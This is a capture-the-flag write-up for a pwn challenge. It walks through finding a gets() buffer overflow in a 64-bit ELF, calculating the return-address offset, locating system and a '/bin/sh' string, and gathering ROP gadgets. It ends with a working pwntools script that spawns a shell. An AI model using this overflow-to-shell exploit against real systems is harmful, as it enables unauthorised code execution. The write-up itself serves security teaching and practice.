Friendly Securinets ISI 2025 - Time to act 1
[Time to act 1] Writeup
Category: [pwn]
Points: [500]
Author: hyzr
Tools Used
gdb/ropper/stringspython3 (pwntools)for exploit scripting
Analysis
- Okay so we were given an elf binary called main , we simply analyse it using file and checksec command file ./main then checksec –file ./main

- As we can see the bianry is 64 bit , there’s no pie nor a canary which is great , can’t execute shellcode on stack and relro is partial which allows us to write in some regions .
Let’s execute the binary and see what it shows us

So based on this output we see that we triggered a segmentation fault meaning we wrote somwhere we shouldnt , and it also gives us /bin/sh which is very good for us and now i already know what i need to , we’re definetly gonna use it , let’s keep analysing further
I will now use gdb to see what functions this binary have and calculate the offset to rip , i executed gdb -q ./main to debug it ( the -q means quiet and less output in intro ) then i typed ‘info func’ which will show us the available functions and their addresses , we can definetly return and use any function we want amoung these ! ( atht’s what will happen lol)

- Well theres’s no win function like we were used to , but we have system !! , which will allow us to execute any system command , but where are we gonna use it ? Let’s calculate the offset from our buffer till the rip , let’s disassemble the main function using disass main

- the main calls vuln function , let’s see what happens in it by disassembling it aswell using disass vuln

As we can see from the disassemblmy of vuln , the binary is using gets whic is a DANGEROUS function to read the input with because it dosen’t check the size of ur input and can lead to buffer overflows . Our input variable is located in rbp-0x100 meaning to reach rbp we need 0x100 and after rbp we have rip which is our target so to start writing in the rip we need : 0x100 + 8 = 0x108 bytes
Remember the string we got when we first ran the binary ? : “I will give you this btw: /bin/sh” In a nutshell we need to call system and pass /bin/sh , we have the address to system which is 0x4010a0 that we got earlier from gdb and seeing the available functions now we need to figure out where is /bin/sh and how to get its address. There are many tools like strings readelf objdump that allow you to search for strings/texts - inside the binary , the i used and worked for me was strings -tx ./main and since we are only intrested in /bin/sh i finally executed : strings -tx ./main | grep bin

Keep in mind that 2058 is the address to the whole string , so we need to do some math haha , to - reach / we need to add 25 more bytes and that’s it the final address of /bin/sh is 0x2058 + - 25
Now before starting to write our script we just need to get some gadgets that’ll help us set the - right arguments in our case the first argument which is represented by the register rdi in the System V AMD64 ABI x86_64 , and gadgets are simply a set of instructions that ends with a ret , we use the tool ropper to see the available gadgets in our binary , m gonna execute ropper –file ./main it produce a long output but we are only intrested in pop rdi ret and ret in case there’s an alignement issue


Exploitation / Solution
- now finally we can start writing the exploit script and this is what i ended up writing , it worked locally and remotely :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from pwn import *

#p = remote("4.233.145.123" , 12003)
p = process("./main")

system = 0x4010a0
pop_rdi_ret = 0x4011be
ret = 0x40101a

# 2058 -> I will give you this btw: /bin/sh
binsh_offset = 0x2058 + 25
binsh = 0x400000 + binsh_offset

pay = b"A"*0x108 + p64(pop_rdi_ret) + p64(binsh) + p64(ret) + p64(system)

p.sendline(pay)
p.interactive()
- if we run it we get this :

- Thanks for reading hope this was helpful !